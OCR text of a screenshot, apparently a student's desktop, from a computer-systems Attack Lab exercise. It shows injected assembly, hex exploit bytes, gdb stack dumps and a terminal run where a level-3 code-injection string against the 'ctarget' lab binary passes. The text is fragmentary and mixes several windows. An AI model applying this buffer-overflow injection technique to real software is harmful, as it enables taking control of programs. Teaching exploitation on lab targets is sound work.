 活动
文本编辑器
星期四 21：31
英
ctarget.s - target83 - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
ASM ctarget.s ×
ASM ctarget.s
triode@triode-HP-ZHAN-66-Pro-G1: ~/大二上/计算机系统基础/week1
编辑(E) 视图(V) 插入(I) 格式(O) 样式(Y) 表格(
样式
Liberation Seri
小
1 1 2
Touch3:
48 bf 34 31 3
33 31 32 65 3
00 00 00 00 0
00 00 00 00 0
bf 18 8f 65 5
00 00 00 00 0
第 1 页，共 1 页
193 个单词/字，580 个字符
默认样式
English (USA) [英语(美国)]
打开(O)
test3.s
~/大二上/计算机系统基础/week11/attacklab/target83
test2.s ×
14: 52 push %rdx
15: c3 retq
48 bf 34 31 33 31 32 65 36 31 48 ba 13 5b 55 55 55 55 00 00 52 c3 00 00 00
31 32 65 36 31 48 ba fc 59 55 55 55 55 00 00 52 c3 00 00 00 00 00 00 d8 8e
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 13 5b
*/
movl $0x55658f18,%edi
movq $0x0000555555555b13,%rdx
pushq %rdx
ret
test3.o： 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: bf 18 8f 65 55 mov $0x55658f18
5: 48 ba 13 5b 55 55 55 movabs $0x55555555
c: 55 00 00
f: 52 push %rdx
10: c3 retq
bf 18 8f 65 55 48 ba 13 5b 55 55 55 55 00 00 52 c3
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
65 32 31 33 31 34
2018202196@VM-0-46-ubuntu: ~/target83
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0x55658ef8: -24 95 104 85 0 0 0 0
0x55658f00: 1 0 0 0 0 0 0 0
0x55658f08: 47 91 85 85 85 85 0 0
0x55658f10: 0 96 88 85 0 0 0 0
0x55658f18: 0 0 0 0 0 0 0 0
(gdb) q
A debugging session is active.
Inferior 1 [process 4361] will be killed.
Quit anyway? (y or n) y
2018202196@VM-0-46-ubuntu:~/target83$ vim attackc3.txt
2018202196@VM-0-46-ubuntu:~/target83$ cat attackc3.txt | ./hex2raw | ./ctarget
Cookie: 0x16e21314
Type string:Misfire: You called touch3("41312e61")
FAILED
2018202196@VM-0-46-ubuntu:~/target83$ vim attackc3.txt
2018202196@VM-0-46-ubuntu:~/target83$ cat attackc3.txt | ./hex2raw | ./ctarget
Cookie: 0x16e21314
Type string:Touch3!: You called touch3("16e21314")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2018202196@VM-0-46-ubuntu:~/target83$
打开(O)
cookie.txt
~/大二上/计算机系统基础/week11/attacklab/target83
保存(S)
0x16e21314
%rsp 0x55658f10
%rsp-0x38 0x55658ed8
906 1b83: eb d1 jmp 1b56 <touch3+
907
908 0000000000001b85 <test>:
909 1b85: 48 83 ec 08 sub $0x8,%rsp
OUTLINE
1
0 0
Plain Text